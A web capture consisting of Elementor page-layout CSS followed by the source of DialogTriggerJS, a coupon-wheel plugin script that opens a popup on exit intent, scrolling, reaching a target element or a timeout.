							 .ee-tooltip.ee-tooltip-673eb48.to--right{margin-top:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1023px) and (min-width:767px){.elementor-9715 .elementor-element.elementor-element-4289531{width:33%;}.elementor-9715 .elementor-element.elementor-element-c403dec{width:67%;}.elementor-9715 .elementor-element.elementor-element-1882e70{width:33%;}.elementor-9715 .elementor-element.elementor-element-89ae47c{width:67%;}}@media(max-width:1023px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d153ec7{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-57d6221{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}@media(max-width:766px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-1c56ffc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-fba0b61{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-060bd39{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9ae7449{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-column-gap:7px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-92cb5c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-539cb6c img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-29f89dd > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-bc45172 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{--e-transform-scale:1;margin:0px 10px -24px 10px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d867747{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c img{width:60%;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-3a55720 img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8a55662 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-336bfef > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 img{width:60%;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -23px 0px;}.elementor-9715 .elementor-element.elementor-element-1882e70 > .elementor-element-populated{margin:0px 0px -13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-77d7baf{text-align:center;}.elementor-9715 .elementor-element.elementor-element-89ae47c > .elementor-element-populated{margin:0px 0px -14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-4976bee{width:50%;}.elementor-9715 .elementor-element.elementor-element-76f1f36{width:50%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/dialog_trigger.js?ver=1711313281
body_size: 1285
content:
// DialogTriggerJS
// Copyright (c) 2016-2017 Shahzad Malik
// MIT License
//
// Triggers a callback to pop up a dialog (or do anything else) with the specified trigger options.
//
// "trigger" can be one of the following:
//    'exitIntent': Call 'callback' when a user intends to exit (such as moving cursor off page or coming back to the top)
//    'target': Call 'callback' when a user reaches a particular target element (set 'target' to the name of the element, such as '#mytarget')
//    'scrollDown': Call 'callback' when a user scrolls down by a certain percent from when the object is instantiated (set 'percentDown' to the percentage 0-100)
//    'scrollUp': Call 'callback' when a user scrolls up by a certain percent from when the object is instantiated (set 'percentUp' to the percentage 0-100)
//    'timeout': Call 'callback' after a certain number of milliseconds have elapsed (set 'timeout' to the desired milliseconds)
//
// Examples:
// Setting up individual triggers:
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'timeout', timeout: 5000 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'target', target: '#all' });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'scrollDown', percentDown: 50 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//
// Triggers can also be chained for a sequence of behaviors (such as scroll down by 50%, then exit):
//    var dtPercent = new DialogTrigger(function() {
//       var dtExit = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//    }, { trigger: 'scrollDown', percentDown: 50 });
function couponwheel_DialogTrigger(callback, options) {
	// Becomes this.options
	var defaults = {
		trigger	: 'timeout',
		target	: '',
		timeout	: 0,
		percentDown : 50, // Used for 'percent' to define a down scroll threshold of significance (based on page height)
		percentUp : 10, // Used for 'percent' to define a threshold of upward scroll after down threshold is reached
		scrollInterval: 1000 // Frequency (in ms) to check for scroll changes (to avoid bogging the UI)
	};
	
	this.complete = false; // Let's us know if the popup has been triggered
	
	this.callback = callback;
	this.timer = null;
	this.interval = null;
	
	this.options = jQuery.extend(defaults, options);
	
	this.init = function() {
		if(this.options.trigger == 'exitIntent' || this.options.trigger == 'exit_intent') {
			var parentThis = this;
			
			jQuery(document).on('mouseleave', function(e) {
				//console.log(e.clientX + ',' + e.clientY); // IE returns negative values on all sides
				
				if(!parentThis.complete && e.clientY < 0) { // Check if the cursor went above the top of the browser window
					parentThis.callback();
					parentThis.complete = true;
					jQuery(document).off('mouseleave');
				}
			});

		} else if(this.options.trigger == 'target') {
			if(this.options.target !== '') {
				// Make sure the target exists
				if(jQuery(this.options.target).length == 0) {
					this.complete = true;
				} else {
					var targetScroll = jQuery(this.options.target).offset().top;
					
					var parentThis = this;
					
					// Only check the scroll position every few seconds, to avoid bogging the UI
					this.interval = setInterval(function() {
						if(jQuery(window).scrollTop() >= targetScroll) {
							clearInterval(parentThis.interval);
							parentThis.interval = null;
							
							if(!parentThis.complete) {
								parentThis.callback();
								parentThis.complete = true;
							}
						}
					}, this.options.scrollInterval);
				}
			}
			
		} else if(this.options.trigger == 'scrollDown') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = jQuery(window).scrollTop() - scrollStart;
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var downScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(downScrollPercent > parseFloat(parentThis.options.percentDown) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'scrollUp') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = scrollStart - jQuery(window).scrollTop();
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var upScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(upScrollPercent > parseFloat(parentThis.options.percentUp) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'timeout') {
			this.timer = setTimeout(this.callback, this.options.timeout);
		}
		
    };
	
	this.cancel = function() {
		if(this.timer !== null) {
			clearTimeout(this.timer);
			this.timer = null;
		}
		
		if(this.interval !== null) {
			clearInterval(this.interval);
			this.interval = null;
		}
		
		this.complete = true;
	}

    this.init();
}